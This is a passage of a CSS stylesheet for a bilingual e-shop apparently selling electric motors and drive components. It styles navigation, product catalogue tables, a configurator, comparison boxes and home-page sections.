    padding: 7px 8px;
  }
  .navbar.navbar-default .navbar-toggle .icon-bar {
    background: #fff;
    border-radius: 0;
    height: 3px;
  }
  .navbar.navbar-default .navbar-brand {
    padding: 10px 15px;
  }
  .navbar.navbar-default .navbar-brand img {
    max-height: 30px;
  }
  .navbar.navbar-default .navbar-collapse {
    border: 0;
  }
  .navbar.navbar-default .navbar-nav > li > a {
    color: #9e9e9e;
  }
}

.breadcrumb {
  background: none;
  border: 0;
  border-bottom: 1px solid #2d2d2c;
  border-radius: 0;
  font-size: 14px;
  padding: 0 0 10px;
  margin: 0 0 30px;
}
.breadcrumb.breadcrumb-pages {
  padding: 10px 50px;
  margin: -30px 0 30px;
}
.breadcrumb a {
  color: #888888;
  text-decoration: none;
}
.breadcrumb a:hover {
  color: #F39610;
}
@media (max-width: 767px) {
  .breadcrumb.breadcrumb-pages {
    margin-top: -20px;
  }
}

.footer {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #2d2d2c;
  padding-top: 50px;
}
.footer .footer-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  font-size: 18px;
}
.footer .footer-inner > div {
  padding: 10px 15px;
}
.footer .footer-inner .logo {
  width: 100%;
  padding-bottom: 40px;
}
.footer .footer-inner .logo img {
  margin: 0 auto;
}
.footer .footer-inner a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #888888;
  text-decoration: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.footer .footer-inner a:hover {
  color: #fff;
}
.footer .footer-inner i {
  font-size: 26px;
  padding-right: 10px;
}
.footer .footer-copyright {
  color: #F39610;
  font-size: 14px;
  text-align: center;
  padding-top: 50px;
  padding-bottom: 20px;
}
.footer .footer-copyright a:hover {
  color: #fff;
}

.flash-message {
  border: 2px solid #F39610;
  color: #F39610;
  font-weight: 400;
  padding: 15px 20px;
  margin-bottom: 30px;
}
.flash-message.flash-message-danger {
  border-color: #d80f0f;
  color: #d80f0f;
}

.custom-nav-tabs {
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .custom-nav-tabs {
    border: 0;
  }
  .custom-nav-tabs > li {
    width: 100%;
    margin-bottom: 1px;
  }
  .custom-nav-tabs > li > a {
    background: #eee;
    border: 0;
    border-radius: 0;
    color: #888888;
    margin: 0;
  }
  .custom-nav-tabs > li > a:hover {
    background: #F39610;
    border: 0;
    color: #fff;
  }
  .custom-nav-tabs > li.active a {
    background: #F39610;
    border: 0;
    color: #fff;
  }
  .custom-nav-tabs > li.active a:hover {
    background: #F39610;
    border: 0;
    color: #fff;
  }
}

.system-form {
  margin-bottom: 20px;
}
.system-form fieldset {
  margin-bottom: 15px;
}
.system-form legend {
  margin-bottom: 10px;
  font-size: 18px;
  color: #888888;
  border-bottom-color: #888888;
}
.system-form input:not([type=checkbox]):not([type=radio]),
.system-form select {
  width: 300px;
  border: 1px solid #888888;
  padding: 0 5px;
}
.system-form input:not([type=checkbox]):not([type=radio])[type=submit],
.system-form select[type=submit] {
  background: #F39610;
  border: 0;
  border-radius: 4px;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 6px 12px;
}
.system-form input[type=checkbox],
.system-form input[type=radio] {
  margin-right: 5px;
}
.system-form .error {
  color: #d80f0f;
}
@media (min-width: 768px) {
  .system-form label {
    min-width: 160px;
    text-align: right;
    padding-right: 10px;
  }
}
@media (max-width: 767px) {
  .system-form label {
    margin-bottom: 0;
  }
  .system-form input:not([type=checkbox]):not([type=radio]),
.system-form select {
    width: 100%;
    margin-bottom: 10px;
  }
}

.cart-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
}
.cart-links > span, .cart-links > a {
  border: 1px solid #888888;
  color: #888888;
  text-decoration: none;
  padding: 5px 20px;
  margin-right: 10px;
}
.cart-links > span.active, .cart-links > a.active {
  background: #F39610;
  border-color: #F39610;
  color: #fff;
}
.cart-links > a:hover {
  border-color: #F39610;
  color: #F39610;
}
@media (max-width: 767px) {
  .cart-links {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .cart-links > span, .cart-links > a {
    width: 100%;
    margin: 0 0 10px;
  }
}

/* CONFIGURATOR*/
#configurator {
  list-style: none;
  margin-top: 30px;
  margin-bottom: 30px;
}
#configurator .label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  text-align: center;
  border-radius: 0;
  color: #888888;
  font-size: 16px;
  line-height: 150%;
  font-weight: 300;
  text-align: left;
  white-space: normal;
  padding: 0;
  margin-bottom: 10px;
}
#configurator .label h3 {
  width: 40%;
  font-size: 16px;
  line-height: 150%;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0;
}
#configurator .label h3:before {
  content: "?";
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #F39610;
  border-radius: 10px;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  text-align: center;
  margin-right: 5px;
}
#configurator .label h3.required {
  font-weight: 500;
}
#configurator .label > a {
  width: 60%;
  border: 1px solid #ddd;
  text-decoration: none;
  padding: 0 10px;
}
#configurator .label > input {
  width: calc(20% - 10px);
  border: 1px solid #ddd;
  text-align: right;
  padding: 0 10px;
  margin-right: 10px;
}
#configurator .label > input ~ span {
  width: 20%;
}
#configurator .label ul.controls {
  width: 100%;
  list-style: none;
  border: 1px solid #ddd;
  padding: 15px;
  margin-top: 10px;
}
#configurator .label ul.controls li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#configurator .label ul.controls li:not(:last-child) {
  border-bottom: 1px dashed #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
#configurator .label ul.controls li label {
  color: #F39610;
  font-weight: 500;
  padding-left: 15px;
  margin-bottom: 0;
}
#configurator .label ul.controls li .invisible {
  visibility: visible;
  color: #888888;
  font-weight: 300;
  font-style: italic;
  margin-bottom: 0;
}

#sort-box label {
  font-weight: 400;
  margin-bottom: 0;
}
#sort-box select {
  border: 1px solid #ddd;
}

#results input[name=share-url] {
  width: 100%;
  border: 1px dashed #888888;
  padding: 5px 10px;
}
#results > p {
  margin-bottom: 0;
}

.table-responsive {
  margin-bottom: 20px;
}
.table-responsive table {
  max-width: unset;
}
.table-responsive .price {
  white-space: nowrap;
}
.table-responsive.gradient td:first-child {
  position: relative;
}
.table-responsive.gradient td:first-child:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: calc(100vw - 60px);
  height: 100%;
  background: none;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(white));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, white 100%);
  z-index: 10;
}

.product_heading {
  display: flex;
  margin-bottom: 2rem;
}
.product_heading > .basic_info {
  width: 40%;
}
.product_heading > .description {
  width: 60%;
}
.product_heading > .description .moreinfo {
  margin-top: 1rem;
}
@media (max-width: 767px) {
  .product_heading {
    flex-direction: column;
  }
  .product_heading > .section {
    width: 100%;
  }
  .product_heading > .section.description {
    margin: 1rem 0;
  }
}

.catalogue {
  margin-top: 30px;
}
@media (max-width: 767px) {
  .catalogue .table-responsive {
    border: 1px solid #888888;
  }
}
.catalogue .table-responsive.stock_item {
  overflow: unset;
  position: relative;
}
.catalogue .table-responsive.stock_item::before {
  background-repeat: no-repeat;
  background-position: top left;
  background-size: contain;
  content: "";
  position: absolute;
  right: -45px;
  height: 100%;
  width: 50px;
  transform: rotate(180deg);
}
[lang=cs] .catalogue .table-responsive.stock_item::before {
  background-image: url("/public/styles/assets/sale-cs.svg");
}

[lang=en] .catalogue .table-responsive.stock_item::before {
  background-image: url("/public/styles/assets/sale-en.svg");
}

.catalogue .table-responsive.stock_item > table {
  border: 5px solid #D62237;
}
.catalogue > table {
  margin-bottom: 20px;
}
.catalogue > .table-responsive > table, .catalogue > table {
  width: 100%;
  border: 1px solid #888888;
}
.catalogue > .table-responsive > table > tbody > tr:first-child > td, .catalogue > table > tbody > tr:first-child > td {
  border-bottom: 1px solid #ddd;
}
.catalogue > .table-responsive > table > tbody > tr:last-child > td, .catalogue > table > tbody > tr:last-child > td {
  border-bottom: 1px solid #888888;
}
.catalogue > .table-responsive > table > tbody > tr > td, .catalogue > table > tbody > tr > td {
  vertical-align: middle;
  padding: 10px;
}
.catalogue > .table-responsive > table > tbody > tr > td:not(:first-child), .catalogue > table > tbody > tr > td:not(:first-child) {
  border-left: 1px solid #ddd;
}
.catalogue table.flags {
  width: 100%;
  border-collapse: separate;
  border-spacing: 2px;
  text-align: center;
  font-size: 14px;
}
.catalogue table.flags tr.icons td {
  padding: 5px;
}
.catalogue table.flags tr.labels td {
  background: #F3F3F3;
}
.catalogue > table.flags {
  border-collapse: collapse;
}

/* product detail*/
#configuration.unavailable {
  opacity: 0.4;
  pointer-events: none;
}

.product-page-fixed-link {
  position: fixed;
  bottom: 0;
  left: calc(50% - 277px);
  width: 847px;
  height: 50px;
  line-height: 50px;
  background: #F39610;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;
  text-decoration: none !important;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 999;
}
.product-page-fixed-link:hover {
  background: #2d2d2c;
  color: #fff;
}
.product-page-fixed-link:focus {
  color: #fff;
}
@media (max-width: 1199px) {
  .product-page-fixed-link {
    left: calc(50% - 227px);
    width: 697px;
  }
}
@media (max-width: 991px) {
  .product-page-fixed-link {
    left: calc(50% - 360px);
    width: 720px;
  }
}
@media (max-width: 767px) {
  .product-page-fixed-link {
    left: 0;
    width: 100%;
  }
}

.motor_bookmarks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #888888;
  margin-bottom: 20px;
}
.motor_bookmarks p {
  background: #eee;
  font-weight: 500;
  padding: 10px 20px;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.motor_bookmarks p:hover {
  color: #F39610;
}
@media (max-width: 767px) {
  .motor_bookmarks {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .motor_bookmarks p {
    width: 100%;
    margin: 0 0 1px;
  }
}

.motor_container h2 {
  font-size: 20px;
  font-weight: 400;
}
.motor_container .variant_border {
  border: 1px solid #ddd;
  padding: 15px;
}
.motor_container .variant_border h3 {
  color: #F39610;
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 10px;
}
.motor_container .variant_border table {
  width: 100%;
}
.motor_container .variant_border table .first {
  width: 1%;
}
.motor_container .variant_border table label {
  font-weight: 300;
  margin: 0;
}
.motor_container .variant_border table label a:after {
  content: "?";
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #bbbbbb;
  border-radius: 10px;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  text-align: center;
  margin-left: 5px;
}
.motor_container .variant_border table label a.active:after {
  background: #F39610;
}
.motor_container .variant_border table .price {
  text-align: right;
}
.motor_container .variant_border .chosen_part {
  background: #eee;
  padding: 5px 10px;
}
.motor_container .variant_border .chosen_part .motor_slidedown_price {
  float: right;
}
.motor_container .variant_border .motor_slidedown_note {
  font-size: 14px;
  font-style: italic;
  padding-left: 10px;
}
.motor_container .motor_other_images {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.motor_container .motor_other_images > div {
  width: calc(25% - 10px);
  text-align: center;
  margin: 5px;
}

.floating_info {
  margin-top: 20px;
}
.floating_info table {
  background: #F39610;
  border-color: #fff !important;
  color: #fff;
}
.floating_info table td {
  background: #F39610;
  border-color: #fff !important;
}
.floating_info button {
  background: #fff;
  border: 0;
  color: #2d2d2c;
  padding: 5px 50px;
}
.floating_info button:hover {
  background: #2d2d2c;
  color: #fff;
}

.product-summary-table {
  margin-top: 20px;
  margin-bottom: 20px;
  z-index: 1;
}
.product-summary-table .line {
  background: #F39610;
  border-bottom: 1px solid #fff;
  color: #fff;
  padding: 10px 15px;
}
.product-summary-table .line.summary-table-heading {
  padding-top: 15px;
  padding-bottom: 15px;
}
.product-summary-table .line.summary-table-heading .code {
  line-height: 120%;
  padding-top: 5px;
}
.product-summary-table .pull-left {
  padding-right: 15px;
}
.product-summary-table button {
  display: inline-block;
  background: #F39610;
  border: 0;
  border-radius: 0;
  color: #fff;
  font-weight: 500;
  text-transform: uppercase;
  padding: 10px 40px;
  margin-top: 20px;
  outline: none;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-summary-table button:hover, .product-summary-table button:focus {
  background: #c6790a;
}

/* goods compare*/
.compare-form-wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding-top: 10px;
  margin: 20px 5px;
}
.compare-form-wrapper label {
  min-width: 100px;
  font-weight: 500;
}
.compare-form-wrapper select {
  background: #fff;
  border: 1px solid #ddd;
}
.compare-form-wrapper input[type=submit] {
  background: #F39610;
  border-radius: 4px;
  color: #fff;
  padding: 0 10px;
  outline: none;
}
.compare-form-wrapper input[type=submit]:hover {
  background: #2d2d2c;
}
.compare-form-wrapper .error {
  color: #d80f0f;
}

.compare-motors {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.compare-motors > div {
  width: calc(33.333333% - 10px);
  border: 1px solid #ddd;
  font-size: 14px;
  line-height: 110%;
  padding: 10px;
  margin: 5px;
}
.compare-motors > div h3 {
  color: #F39610;
  font-weight: 400;
  margin: 0;
}
.compare-motors > div hr {
  border-top-color: #ddd;
  margin-top: 10px;
  margin-bottom: 10px;
}
.compare-motors > div table {
  border-bottom: 1px solid #ddd;
}
.compare-motors > div table td {
  line-height: 110%;
  padding: 5px 0;
}
.compare-motors > div table td:first-child {
  font-weight: 500;
  padding-right: 10px;
}

/* left eshop menu*/
.eshop-menu {
  margin-bottom: 30px;
}
.eshop-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.eshop-menu ul li {
  display: block;
}
.eshop-menu ul a {
  display: block;
  color: #888888;
  font-size: 15px;
  line-height: 115%;
  text-decoration: none !important;
  padding: 10px;
}
.eshop-menu ul li.menu_level_1 > a {
  background: #F39610;
  border-bottom: 1px solid #fff;
  color: #fff;
}
.eshop-menu ul li.menu_level_1 > a:hover {
  background: #c6790a;
}
.eshop-menu ul li.menu_level_1 li.menu_level_2 {
  display: none;
}
.eshop-menu ul li.menu_level_1.menu_active li.menu_level_2 {
  display: block;
}
.eshop-menu ul li.menu_level_2 > a {
  background: #888888;
  border-bottom: 1px solid #fff;
  color: #fff;
  padding-left: 20px;
}
.eshop-menu ul li.menu_level_2 > a:hover {
  background: #6f6f6f;
}
.eshop-menu ul li.menu_level_2 li.menu_level_3 {
  display: none;
}
.eshop-menu ul li.menu_level_2.menu_active > a {
  color: #2d2d2c;
  font-weight: 400;
}
.eshop-menu ul li.menu_level_2.menu_active li.menu_level_3 {
  display: block;
}
.eshop-menu ul li.menu_level_3 > a {
  background: rgba(136, 136, 136, 0.2);
  border-bottom: 1px solid #fff;
  padding-left: 30px;
}
.eshop-menu ul li.menu_level_3 > a:hover {
  background: rgba(136, 136, 136, 0.3);
}
.eshop-menu ul li.menu_level_3.menu_active > a {
  color: #F39610;
}

.hp-video {
  position: relative;
  width: 100%;
  height: 800px;
  text-align: center;
  overflow: hidden;
  margin: -30px auto 0;
}
.hp-video .content {
  position: relative;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: rgba(45, 45, 44, 0.7);
  z-index: 2;
}
.hp-video .content .inner {
  padding-left: 20px;
  padding-right: 20px;
}
.hp-video .content .inner .heading {
  color: #fff;
  font-size: 50px;
  line-height: 110%;
  font-weight: 200;
  letter-spacing: 3px;
  margin-bottom: 50px;
}
.hp-video .content .inner .text {
  color: #fff;
  font-size: 22px;
  line-height: 150%;
  font-weight: 200;
}
.hp-video video {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.hp-video .video-slide-down {
  position: absolute;
  bottom: 30px;
  left: calc(50% - 30px);
  width: 60px;
  height: 60px;
  border: 2px solid rgba(255, 255, 255, 0.7);
  border-radius: 30px;
  color: rgba(255, 255, 255, 0.7);
  font-size: 30px;
  line-height: 60px;
  text-align: center;
  text-decoration: none !important;
  z-index: 900;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.hp-video .video-slide-down:hover {
  border-color: #fff;
  color: #fff;
}
@media (max-width: 1450px) {
  .hp-video {
    height: 650px;
  }
}
@media (max-width: 1199px) {
  .hp-video {
    height: 550px;
  }
  .hp-video .content .inner .heading {
    font-size: 40px;
    margin-bottom: 30px;
  }
  .hp-video .content .inner .text {
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .hp-video {
    height: 430px;
  }
  .hp-video .content {
    padding-bottom: 60px;
  }
  .hp-video .content .inner .heading {
    font-size: 30px;
    margin-bottom: 20px;
  }
  .hp-video .content .inner .text {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .hp-video {
    height: 310px;
    margin-top: -20px;
  }
  .hp-video .content {
    padding-bottom: 0;
  }
  .hp-video .content .inner {
    padding-bottom: 0;
  }
  .hp-video .content .inner .heading {
    font-size: 20px;
  }
  .hp-video .video-slide-down {
    display: none;
  }
}
@media (max-width: 550px) {
  .hp-video {
    height: auto;
  }
  .hp-video .content {
    background: url(/public/video/hp-video-image.jpg) no-repeat;
    background-position: 50%;
    background-size: cover;
    padding: 40px 20px 30px;
  }
  .hp-video .content .inner .text {
    line-height: 120%;
  }
  .hp-video video {
    display: none;
  }
}

.cleaner {
  clear: both;
}

/* ------------------------- */
/* ---- DROPLETS & CMS ----- */
/* ------------------------- */
.link-box {
  position: relative;
  background: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
  z-index: 0;
}
.link-box a {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  min-height: 80px;
  border: 1px solid #ddd;
  padding: 10px 60px 10px 10px;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  color: #888888;
  font-size: 18px;
  -webkit-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.link-box .arrow {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 100%;
  background: #F39610;
  color: #fff;
  font-family: "Open Sans";
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  z-index: -1;
}
.link-box .arrow i {
  margin: 0 auto;
}
.link-box a:hover {
  background: rgba(243, 150, 16, 0.1);
}

table.mce-item-table {
  width: 100%;
  color: #888888;
  line-height: 2.5em;
  /* RESPONSIVE TABLE*/
}
table.mce-item-table thead {
  border-bottom: 1px solid #F39610;
  color: #F39610;
  line-height: 1.5em;
}
table.mce-item-table thead td {
  min-width: 50px;
  padding-right: 30px;
  padding-bottom: 5px;
}
table.mce-item-table tbody td {
  min-width: 50px;
  padding-right: 30px;
}
@media (max-width: 991px) {
  table.mce-item-table thead td {
    padding-right: 10px;
  }
  table.mce-item-table tbody td {
    padding-right: 5px;
  }
}
table.mce-item-table .st-head-row {
  border-top: 1px solid #ddd;
  color: #F39610;
  font-weight: 400;
  padding-top: 5px;
}
table.mce-item-table .st-head-row-main {
  display: none;
}
table.mce-item-table .st-key {
  font-weight: 500;
  padding-right: 15px;
}
table.mce-item-table .st-val {
  padding-right: 0;
}
table.mce-item-table.stacktable.large-only {
  display: table;
}
table.mce-item-table.stacktable.small-only {
  display: none;
}
@media (max-width: 767px) {
  table.mce-item-table.stacktable.large-only {
    display: none;
  }
  table.mce-item-table.stacktable.small-only {
    display: table;
  }
  table.mce-item-table > tbody > tr:last-child {
    border-bottom: 1px solid #ddd;
  }
}

.icon-box {
  position: relative;
  border: 1px solid #ddd;
  padding: 40px 20px 10px;
  text-align: center;
  margin-top: 55px;
  margin-bottom: 40px;
}
.icon-box .icon {
  position: absolute;
  top: -25px;
  left: 50%;
  margin-left: -25px;
  width: 50px;
  height: 50px;
  border: 1px solid #F39610;
  background: #F39610;
  color: #fff;
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 50px;
  text-align: center;
}
.icon-box .icon .fa {
  color: #fff;
}
.icon-box button {
  padding: 2px 10px;
  margin-top: 5px;
  border: 1px solid #ddd;
  background: #fff;
  color: #F39610;
  font-size: 13px;
  -webkit-transition: all 0.15s ease;
  transition: all 0.15s ease;
}
.icon-box button:hover {
  border-color: #F39610;
  background: #F39610;
  color: #fff;
}

.icon-box.box-rounded {
  border-radius: 3px;
}

.icon-box.icon-round .icon {
  border-radius: 50%;
}

.icon-box.icon-rounded .icon {
  border-radius: 3px;
}

.portfolio-box {
  margin: 10px -15px;
}
@media (max-width: 767px) {
  .portfolio-box {
    margin: 10px 0;
  }
}
.portfolio-box .inner {
  display: block;
  position: relative;
  height: 250px;
  border: 1px solid #ddd;
  margin-left: -1px;
  overflow: hidden;
}
.portfolio-box .inner .inner-image {
  display: block;
  position: relative;
  width: 100%;
  height: 200px;
  overflow: hidden;
}
.portfolio-box .inner .image {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  top: 50%;
  width: 100%;
  height: 1000px;
  margin-top: -500px;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
}
.portfolio-box .inner .image img {
  min-width: 100%;
  min-height: 200px;
  -o-object-fit: cover;
  object-fit: cover;
}
.portfolio-box .inner .hover-bg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 200px;
  background: #000;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.portfolio-box .inner .hover-icon {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 70px;
  line-height: 70px;
  margin-top: -35px;
  margin-left: -35px;
  border-radius: 50%;
  background: rgba(243, 150, 16, 0.8);
  font-family: "Open Sans";
  color: #fff;
  text-align: center;
  font-size: 20px;
  -webkit-transform: scale(0.5) rotate(-15deg);
  transform: scale(0.5) rotate(-15deg);
  opacity: 0;
  -webkit-transition: all 0.4s cubic-bezier(0.28, 0.87, 0.68, 1.2);
  transition: all 0.4s cubic-bezier(0.28, 0.87, 0.68, 1.2);
}
.portfolio-box .content {
  position: absolute;
  bottom: 0;
  display: block;
  width: 100%;
  border-top: 1px solid #ddd;
  background: #fff;
}
.portfolio-box .content p {
  font-size: 13px;
  font-weight: 400;
  color: #888888;
  text-align: center;
  line-height: 160%;
  margin: 0;
  padding: 15px 20px;
  -webkit-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.portfolio-box .content .arrow {
  display: block;
  position: absolute;
  top: -5px;
  left: 50%;
  width: 16px;
  height: 16px;
  margin-left: -8px;
  border: 1px solid #ddd;
  background: #fff;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.portfolio-box .content .arrow-hide {
  display: block;
  position: absolute;
  top: 0;
  left: 50%;
  width: 50px;
  height: 15px;
  margin-left: -25px;
  background: #fff;
}
.portfolio-box a:hover .hover-bg {
  opacity: 0.4;
}
.portfolio-box a:hover .hover-icon {
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  opacity: 0.8;
}
.portfolio-box a:hover .content p {
  color: #F39610;
}

.droplet__image-round {
  text-align: center;
}
.droplet__image-round .inner {
  display: inline-block;
  border-radius: 50%;
  overflow: hidden;
}

/* copy this to admin! */
h2.heading-with-line {
  display: table;
  color: #F39610;
  white-space: nowrap;
  text-align: center;
  font-size: 40px;
  font-weight: 200;
  overflow: hidden;
  padding-bottom: 5px;
  margin-top: 30px;
  margin-bottom: 30px;
}
h2.heading-with-line:before, h2.heading-with-line:after {
  content: "";
  position: relative;
  top: 0.5em;
  width: 50%;
  display: table-cell;
  border-top: 1px solid #F39610;
}
h2.heading-with-line:before {
  right: 30px;
}
h2.heading-with-line:after {
  left: 30px;
}
@media (max-width: 767px) {
  h2.heading-with-line {
    display: block;
    font-size: 28px;
    white-space: normal;
  }
  h2.heading-with-line:before, h2.heading-with-line:after {
    display: none;
  }
}

h2.custom-heading {
  display: block;
  background: #F39610;
  color: #fff;
  padding: 10px 20px;
}

.image-linkbox {
  display: block;
  margin-bottom: 30px;
}
.image-linkbox .image {
  background: #EFEFEF;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
}
.image-linkbox img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}
.image-linkbox a {
  position: relative;
  display: block;
  border-bottom: 1px solid #F39610;
  color: #888888;
  font-size: 17px;
  line-height: 110%;
  font-weight: 300;
  text-decoration: none !important;
  padding: 6px 20px 6px 0;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.image-linkbox a.shopping-cart:after {
  content: "";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 0;
  color: #F39610;
  font-size: 18px;
  line-height: 100%;
  margin-top: -9px;
}
.image-linkbox a:hover {
  color: #F39610;
}
.image-linkbox .image + a {
  background: #F39610;
  border: 0;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  color: #fff;
  font-size: 18px;
  line-height: 120%;
  font-weight: 300;
  padding: 10px 55px 10px 15px;
  margin-bottom: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.image-linkbox .image + a:after {
  content: "";
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  border-left: 2px solid #fff;
  font-size: 40px;
  line-height: 100%;
  padding: 10px 15px;
}
.image-linkbox .image + a:hover {
  background: #888888;
  color: #fff;
}
@media (max-width: 1199px) {
  .image-linkbox a {
    font-size: 16px;
  }
  .image-linkbox .image + a {
    font-size: 15px;
    padding: 10px 35px 10px 15px;
  }
  .image-linkbox .image + a:after {
    font-size: 30px;
    padding: 10px;
  }
}
@media (max-width: 991px) {
  .image-linkbox .image + a {
    font-size: 18px;
  }
}

/* admin end */
.wrap-configurator-bg {
  background: #eee url(/public/images/wrap-configurator-bg-image.jpg);
  background-repeat: no-repeat;
  background-position: left calc(50% + 800px) bottom -400px;
}
.wrap-configurator-bg h2 {
  font-size: 60px;
  font-weight: 300;
  letter-spacing: 5px;
  margin: 0;
}
.wrap-configurator-bg h3 {
  font-size: 30px;
  font-weight: 200;
  margin: 0;
}
@media (max-width: 767px) {
  .wrap-configurator-bg h2 {
    font-size: 30px;
    letter-spacing: 1px;
  }
  .wrap-configurator-bg h3 {
    font-size: 22px;
  }
}

.custom-button {
  display: inline-block;
  background: none;
  border: 1px solid #F39610;
  color: #F39610;
  text-decoration: none !important;
  padding: 5px 20px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.custom-button:hover {
  background: #F39610;
  color: #fff;
}

.hp-products-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.hp-products-box a {
  width: 20%;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
  background-size: cover !important;
  color: #fff;
  text-decoration: none !important;
  font-size: 26px;
  line-height: 120%;
  font-weight: 200;
  text-align: center;
}
.hp-products-box a .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
  min-height: 420px;
  background: rgba(0, 0, 0, 0.6);
  padding: 20px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hp-products-box a .content .custom-button {
  font-size: 16px;
  line-height: 130%;
  font-weight: 300;
  margin-top: 80px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hp-products-box a.bg-electric-motors {
  background-image: url(/public/images/box-image-electric-motor.jpg);
}
.hp-products-box a.bg-gear-boxes {
  background-image: url(/public/images/box-image-gear-box.jpg);
}
.hp-products-box a.bg-frequency-converters {
  background-image: url(/public/images/box-image-frequency-converter.jpg);
}
.hp-products-box a.bg-softstarters {
  background-image: url(/public/images/box-image-softstarter.jpg);
}
.hp-products-box a.bg-couplings {
  background-image: url(/public/images/box-image-coupling.jpg);
}
.hp-products-box a:hover .content {
  background: rgba(243, 150, 16, 0.8);
}
.hp-products-box a:hover .content .custom-button {
  border-color: #fff;
  color: #fff;
}
.hp-products-box a:hover .content .custom-button:hover {
  background: none;
}
@media (max-width: 1199px) {
  .hp-products-box a {
    font-size: 20px;
  }
  .hp-products-box a .content {
    min-height: 300px;
    padding: 15px;
  }
  .hp-products-box a .content .custom-button {
    font-size: 14px;
    margin-top: 60px;
  }
}
@media (max-width: 850px) {
  .hp-products-box a {
    width: 33.333333%;
  }
  .hp-products-box a:nth-child(1), .hp-products-box a:nth-child(2) {
    width: 50%;
  }
}
